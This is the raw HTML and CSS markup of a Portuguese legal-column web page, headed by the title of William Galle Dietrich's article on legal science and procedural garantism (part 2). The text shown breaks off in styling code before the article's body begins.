                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="755" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/"                     data-post-edit-url=""                     data-post-title="62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre em sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obtenha ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupere sua senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha Senha">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-top:20px !important;
margin-right:80px !important;
margin-bottom:100px !important;
margin-left:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:80px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:40px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #FFD500 !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 18px;
				
					margin: 0 3px;
				
					top: 1px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-cat-sep{
					margin: 0 2px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-cat-sep{
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-cat-sep{
					font-size: 17px;
				
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/" ><span class="tdb-cat-bg"></span>Colunas</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/garantismo/" ><span class="tdb-cat-bg"></span>Garantismo Processual</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:20px !important;
width:84% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather !important;font-size:35px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .tdb-author-by{
                    margin-right: 5px;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: #FFD500;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.contraditor.com/author/william-dietrich/" title="William Galle Dietrich"><img loading="lazy" decoding="async" width="96" height="96" src="https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-96x96.jpeg" class="avatar avatar-96 photo" alt="" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-96x96.jpeg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-150x150.jpeg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-24x24.jpeg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-48x48.jpeg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-300x300.jpeg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">por</span> <a class="tdb-author-name" href="https://www.contraditor.com/author/william-dietrich/">William Galle Dietrich</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_67 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:1px !important;
margin-left:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 i{
                    font-size: 15;
                
					color: #666666;
				}.tdi_67 svg{
                    width: 15px;
                }.tdi_67 .tdb-date-icon{
                    margin-right: 7px;
                
					position: relative;
					top: 2px;
